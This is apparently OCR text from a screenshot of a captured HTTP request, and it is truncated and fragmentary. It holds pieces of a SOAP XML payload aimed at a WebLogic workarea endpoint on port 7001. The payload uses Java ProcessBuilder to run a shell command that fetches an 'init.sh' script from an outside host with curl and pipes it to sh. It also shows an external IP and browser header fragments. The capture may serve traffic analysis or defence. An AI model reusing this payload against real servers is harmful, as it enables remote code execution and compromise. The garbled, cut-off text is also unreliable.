
//bea.com/2004/06/soap/workarea/"><java version="1.8.0_
rocessBuilder"><array class="java.lang.String" length="3"><
tring>-c</string></void><void index="2"><string>cur -fsSL
7/E5DB0E07C3D7BE80V201007/init.sh |sh</string> </void> </
xt></soapenv:Header><soapenv:Body/></soapenv:Envelop
192.168.25.9:7001-
185.128.41.50
:39004 data
ncResponseService
HTTP/1.1
/xml
,application/xhtml+xml,application/xml;q=0.9,image/webp,i
Requests: 1
la/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KH
zip, deflate
en-US,en;q=0.5
028